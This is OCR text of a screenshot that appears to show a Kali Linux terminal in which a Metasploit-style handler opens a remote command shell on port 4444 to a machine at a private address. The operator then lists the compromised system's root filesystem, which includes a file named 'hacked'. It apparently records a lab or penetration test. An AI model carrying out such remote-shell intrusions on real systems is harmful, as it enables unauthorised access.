 root@kali8: ~
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "UxoZxSuDAtQPjOPb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.217:60304) at 2017-04-29 22:57:47 -0400
pwd
/tmp
cd ..
ls -a
.
..
.DhxXQqRqKuSz2boE
.TVpFs6qxV1zGO8wI
.eEEZM2bLvARS13lV
.eight
.oe8IDNytcdNMOcmR
.tkUKgUtEcd88SYiP
bin
boot
cdrom
dev
etc
hacked
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Search Windows
ENG
10:59 PM
4/29/2017
2